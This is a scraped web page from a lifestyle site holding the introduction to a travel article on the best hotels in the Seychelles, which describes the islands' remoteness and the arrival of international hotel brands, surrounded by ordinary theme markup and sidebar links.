</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.altafocus.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
<article id="post-5661" class="td-post-template-8 post-5661 post type-post status-publish format-standard has-post-thumbnail category-travel tag-beaches tag-places-to-stay tag-travel" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-image-gradient-style8">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.altafocus.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Travel" class="entry-crumb" href="https://www.altafocus.com/category/travel/">Travel</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The best hotels in the Seychelles</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                <ul class="td-category"><li class="entry-category"><a  href="https://www.altafocus.com/category/travel/">Travel</a></li></ul>                <h1 class="entry-title">The best hotels in the Seychelles</h1>

                
                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T19:28:00+00:00" >July 10, 2022</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5661">264</span></div>                    <div class="td-post-comments"><a href="https://www.altafocus.com/the-best-hotels-in-the-seychelles/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content tagdiv-type">
        <p>The otherworldly beauty of the Seychelles has long attracted curious travellers and fanned its reputation for both exoticism and elitism. Thanks to the islands&#8217; remoteness – 1,600km off the east coast of Africa – they have never been cheap to visit, or, for that matter, on any cruise-ship itineraries. A great number of the islands have never been sullied by human habitation and remain splendid reminders of how things were a million years ago, like miniature versions of the <a href="https://www.cntraveller.com/gallery/island-hopping-in-the-galapagos">Galápagos</a> or <a href="https://www.cntraveller.com/gallery/madagascar-tsarabanjina-mitsio-island">Madagascar</a>, worlds suspended in time. Some are protected nature reserves, and the Seychelles has two <a href="https://www.cntraveller.com/gallery/the-newest-unesco-world-heritage-sites-in-photos">UNESCO World Heritage sites</a>.&nbsp;</p>
<figure class="AssetEmbedWrapper-iLfYbx iclJOW asset-embed">
<div class="AssetEmbedAssetContainer-fogSSF kRpSOB asset-embed__asset-container"><span class="SpanWrapper-kGGzGm fCMktE responsive-asset AssetEmbedResponsiveAsset-eqsnW ehcXJi asset-embed__responsive-asset"><img alt="Anse Victorin on Frgate Island in the Seychelles" class="ResponsiveImageContainer-dlOMGF dnUTOP responsive-image__image" src="https://media.cntraveller.com/photos/611bf35836358776d9492d46/master/w_1600%2Cc_limit/anse-victorin-fregate-island-private-seychelles-conde-nast-traveller-2nov16-julien-capmeil.jpg"></span></div>
<p><span class="BaseWrap-sc-TURhJ BaseText-fFzBQt CaptionText-cOFJqa eTiIvU hyjruo hTa-dbB caption__text">Anse Victorin on Frégate Island in the Seychelles</span><span class="BaseWrap-sc-TURhJ BaseText-fFzBQt CaptionCredit-cTdqxu eTiIvU bViDIW iHbDSe caption__credit">Julien Capmeil</span></p>
</figure>
<p>The main island of Mahé – just 26km long – and its neighbours in the Inner Islands are stupendously forested and encircled with preternaturally beautiful beaches; some of those further afield are no more than windswept specks of coral, scattered like shotgun pellets over vast distances, or huddled together in tiny atolls as if taking comfort in each other&#8217;s company in the face of such terrible isolation. Unassuming guesthouses and small, locally owned hotels remained the order of the day until the 1990s, when the government adopted a more pragmatic approach to foreign investment. Which is when international hotel brands started to open on the main islands. These are our favourites of the bunch.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.altafocus.com/tag/beaches/">Beaches</a></li><li><a href="https://www.altafocus.com/tag/places-to-stay/">Places To Stay</a></li><li><a href="https://www.altafocus.com/tag/travel/">Travel</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.altafocus.com/the-best-hotels-in-the-seychelles/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.altafocus.com%2Fthe-best-hotels-in-the-seychelles%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+best+hotels+in+the+Seychelles&url=https%3A%2F%2Fwww.altafocus.com%2Fthe-best-hotels-in-the-seychelles%2F&via=Alta+Focus">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.altafocus.com/the-best-hotels-in-the-seychelles/&amp;media=https://www.altafocus.com/wp-content/uploads/2022/07/the-best-hotels-in-the-seychelles.jpg&description=The+best+hotels+in+the+Seychelles">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=The+best+hotels+in+the+Seychelles %0A%0A https://www.altafocus.com/the-best-hotels-in-the-seychelles/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.altafocus.com/vosotros-gilas-stun-top-seed-mongolia-to-make-fiba-3x3-asia-cup-semis/">Vosotros, Gilas stun top seed Mongolia to make Fiba 3×3 Asia Cup semis</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.altafocus.com/bullying-doesnt-just-happen-in-schools-heres-how-to-turn-a-workplace-culture-of-bullying-to-a-culture-of-innovation/">Bullying Doesn&#8217;t Just Happen in Schools. Here&#8217;s How to Turn a Workplace Culture of Bullying to a Culture of Innovation</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.altafocus.com/author/cont1/"><img alt='' src='https://secure.gravatar.com/avatar/042d967f686ed6fbacc2d6b610837515?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/042d967f686ed6fbacc2d6b610837515?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a></span></div><div class="td-author-url"><a href="https://www.altafocus.com">https://www.altafocus.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Isabella Dorsey"></span><meta itemprop="datePublished" content="2022-07-10T19:28:00+00:00"><meta itemprop="dateModified" content="2022-07-10T19:28:00+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.altafocus.com/the-best-hotels-in-the-seychelles/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png"></span><meta itemprop="name" content="Alta Focus"></span><meta itemprop="headline " content="The best hotels in the Seychelles"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.altafocus.com/wp-content/uploads/2022/07/the-best-hotels-in-the-seychelles.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="1920"></span>    </footer>

    
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_3 td_block_widget tdi_60_999 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_60_999" ><script>var block_tdi_60_999 = new tdBlock();
block_tdi_60_999.id = "tdi_60_999";
block_tdi_60_999.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_60_999","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_60_999","tdc_css_class_style":"tdi_60_999_rand_style"}';
block_tdi_60_999.td_column_number = "1";
block_tdi_60_999.block_type = "td_block_3";
block_tdi_60_999.post_count = "5";
block_tdi_60_999.found_posts = "1688";
block_tdi_60_999.header_color = "#";
block_tdi_60_999.ajax_pagination_infinite_stop = "";
block_tdi_60_999.max_num_pages = "338";
tdBlocksArray.push(block_tdi_60_999);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_60_999 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.altafocus.com/andreas-jones/" rel="bookmark" class="td-image-wrap " title="The Ultimate 40th Birthday Getaway: Travel Tips from Andreas Jones" ><img class="entry-thumb" src="[data-uri]" alt="Andreas Jones" title="The Ultimate 40th Birthday Getaway: Travel Tips from Andreas Jones" data-type="image_tag" data-img-url="https://www.altafocus.com/wp-content/uploads/2025/04/aj06-324x160.png" data-img-retina-url="https://www.altafocus.com/wp-content/uploads/2025/04/aj06-648x320.png" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/andreas-jones/" rel="bookmark" title="The Ultimate 40th Birthday Getaway: Travel Tips from Andreas Jones">The Ultimate 40th Birthday Getaway: Travel Tips from Andreas Jones</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-11T13:10:49+00:00" >April 11, 2025</time></span>                <span class="td-module-comments"><a href="https://www.altafocus.com/andreas-jones/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.altafocus.com/nba-mikal-bridges-nets-cruise-past-skidding-pistons/" rel="bookmark" class="td-image-wrap " title="NBA: Mikal Bridges, Nets cruise past skidding Pistons" ><img class="entry-thumb" src="[data-uri]" alt="" title="NBA: Mikal Bridges, Nets cruise past skidding Pistons" data-type="image_tag" data-img-url="https://www.altafocus.com/wp-content/uploads/2023/04/nba-mikal-bridges-nets-cruise-past-skidding-pistons-324x160.jpg" data-img-retina-url="https://www.altafocus.com/wp-content/uploads/2023/04/nba-mikal-bridges-nets-cruise-past-skidding-pistons-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/nba-mikal-bridges-nets-cruise-past-skidding-pistons/" rel="bookmark" title="NBA: Mikal Bridges, Nets cruise past skidding Pistons">NBA: Mikal Bridges, Nets cruise past skidding Pistons</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.altafocus.com/author/altafcs439j/">Carter Odom</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-07T02:03:38+00:00" >April 7, 2023</time></span>                <span class="td-module-comments"><a href="https://www.altafocus.com/nba-mikal-bridges-nets-cruise-past-skidding-pistons/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.altafocus.com/the-15-best-jumpsuits-that-satisfy-a-one-done-kind-of-day/" rel="bookmark" class="td-image-wrap " title="The 15 Best Jumpsuits That Satisfy A One-&amp;-Done Kind Of Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="The 15 Best Jumpsuits That Satisfy A One-&amp;-Done Kind Of Day" data-type="image_tag" data-img-url="https://www.altafocus.com/wp-content/uploads/2023/04/the-15-best-jumpsuits-that-satisfy-a-one-done-kind-of-day-324x160.jpg" data-img-retina-url="https://www.altafocus.com/wp-content/uploads/2023/04/the-15-best-jumpsuits-that-satisfy-a-one-done-kind-of-day-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/the-15-best-jumpsuits-that-satisfy-a-one-done-kind-of-day/" rel="bookmark" title="The 15 Best Jumpsuits That Satisfy A One-&amp;-Done Kind Of Day">The 15 Best Jumpsuits That Satisfy A One-&amp;-Done Kind Of Day</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-06T20:22:42+00:00" >April 6, 2023</time></span>                <span class="td-module-comments"><a href="https://www.altafocus.com/the-15-best-jumpsuits-that-satisfy-a-one-done-kind-of-day/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.altafocus.com/piccadilly-restaurants-8-of-the-best-right-now/" rel="bookmark" class="td-image-wrap " title="Piccadilly restaurants: 8 of the best right now" ><img class="entry-thumb" src="[data-uri]" alt="" title="Piccadilly restaurants: 8 of the best right now" data-type="image_tag" data-img-url="https://www.altafocus.com/wp-content/uploads/2023/04/piccadilly-restaurants-8-of-the-best-right-now-324x160.jpg" data-img-retina-url="https://www.altafocus.com/wp-content/uploads/2023/04/piccadilly-restaurants-8-of-the-best-right-now-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/piccadilly-restaurants-8-of-the-best-right-now/" rel="bookmark" title="Piccadilly restaurants: 8 of the best right now">Piccadilly restaurants: 8 of the best right now</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-06T06:12:00+00:00" >April 6, 2023</time></span>                <span class="td-module-comments"><a href="https://www.altafocus.com/piccadilly-restaurants-8-of-the-best-right-now/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.altafocus.com/walking-safaris-are-the-best-way-to-see-kenyas-wildlife/" rel="bookmark" class="td-image-wrap " title="Walking safaris are the best way to see Kenya&#8217;s wildlife" ><img class="entry-thumb" src="[data-uri]" alt="" title="Walking safaris are the best way to see Kenya&#8217;s wildlife" data-type="image_tag" data-img-url="https://www.altafocus.com/wp-content/uploads/2023/04/walking-safaris-are-the-best-way-to-see-kenyas-wildlife-324x160.png" data-img-retina-url="https://www.altafocus.com/wp-content/uploads/2023/04/walking-safaris-are-the-best-way-to-see-kenyas-wildlife-648x320.png" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/walking-safaris-are-the-best-way-to-see-kenyas-wildlife/" rel="bookmark" title="Walking safaris are the best way to see Kenya&#8217;s wildlife">Walking safaris are the best way to see Kenya&#8217;s wildlife</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-06T01:31:00+00:00" >April 6, 2023</time></span>                <span class="td-module-comments"><a href="https://www.altafocus.com/walking-safaris-are-the-best-way-to-see-kenyas-wildlife/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_61_3fe" class="tdc-zone"><div class="tdc_zone tdi_62_6de  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_62_6de{
                    min-height: 0;
                }.tdi_62_6de > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #eff5ff;
                }
</style>
<div class="tdi_61_3fe_rand_style td-element-style" ></div><div id="tdi_63_da6" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_64_3dd  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64_3dd{
                    min-height: 0;
                }.tdi_64_3dd,
				.tdi_64_3dd .tdc-columns{
				    display: block;
				}.tdi_64_3dd .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_64_3dd{
padding-top:120px !important;
padding-bottom:60px !important;
}

.tdi_64_3dd .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64_3dd{
padding-top:100px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64_3dd{
padding-top:80px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_64_3dd{
padding-top:40px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column tdi_66_5d1  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_66_5d1{
                    vertical-align: baseline;
                }.tdi_66_5d1 .wpb_wrapper,
				.tdi_66_5d1 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_66_5d1 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_66_5d1 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_66_5d1{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_5d1{
width:100% !important;
display:none !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_67_d92 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_67_d92" >
<style>

/* inline tdc_css att */

.tdi_67_d92{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_d92{
margin-top:-7px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_d92{
margin-top:-20px !important;
margin-left:0px !important;
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_67_d92 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_67_d92 .entry-thumb{
					background-position: center 50%;
				}.tdi_67_d92 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_67_d92 .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_67_d92 .td-module-meta-info,
				.ie11 .tdi_67_d92 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_67_d92 .td-module-meta-info{
					padding: 20px 5px 0 20px;
				
					border-color: #eaeaea;
				}.tdi_67_d92 .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_67_d92 .td_block_inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				}.tdi_67_d92 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_67_d92 .td-post-vid-time{
					display: block;
				}.tdi_67_d92 .td-post-category{
					display: none;
				}.tdi_67_d92 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_67_d92 .td-excerpt{
					display: none;
				
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Gelasio !important;font-size:18px !important;line-height:1.4 !important;
				}.tdi_67_d92 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_67_d92 .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_67_d92 .td-post-author-name{
					display: none;
				}.tdi_67_d92 .td-post-date,
				.tdi_67_d92 .td-post-author-name span{
					display: none;
				}.tdi_67_d92 .entry-review-stars{
					display: inline-block;
				}.tdi_67_d92 .td-icon-star,
                .tdi_67_d92 .td-icon-star-empty,
                .tdi_67_d92 .td-icon-star-half{
					font-size: 15px;
				}.tdi_67_d92 .td-module-comments{
					display: none;
				}.tdi_67_d92 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_67_d92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_67_d92 .td-module-title a{
					color: #000000;
				}.tdi_67_d92 .td_module_wrap:hover .td-module-title a{
					color: #2d80ed !important;
				}.tdi_67_d92 .td-module-meta-info,
				.tdi_67_d92 .td-next-prev-wrap{
					text-align: left;
				}.tdi_67_d92 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_67_d92 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_67_d92 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_67_d92 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:24px !important;line-height:1.4 !important;
				}.tdi_67_d92 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				
					text-transform:uppercase !important;
				}.tdi_67_d92 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				}.tdi_67_d92 .td-editor-date,
				.tdi_67_d92 .td-editor-date .td-post-author-name,
				.tdi_67_d92 .td-module-comments a{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_67_d92 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67_d92 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_67_d92 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_67_d92 .td-module-container:before{
					bottom: -18px;
				}.tdi_67_d92 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67_d92 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67_d92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_67_d92 .entry-title{
					font-family:Playfair Display !important;font-size:22px !important;line-height:1.4 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67_d92 .td-module-meta-info{
					padding: 15px 0 0 10px;
				}.tdi_67_d92 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_67_d92 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_67_d92 .td-module-container:before{
					bottom: -18px;
				}.tdi_67_d92 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67_d92 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67_d92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_67_d92 .td-excerpt{
					margin: 0 0 20px 0;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_67_d92 .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67_d92 .td-module-meta-info{
					max-width: 100%;
				
					padding: 20px 0 0 0;
				}.tdi_67_d92 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_67_d92 .td-module-container:before{
					bottom: -20px;
				}.tdi_67_d92 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67_d92 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67_d92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_67_d92 = new tdBlock();
block_tdi_67_d92.id = "tdi_67_d92";
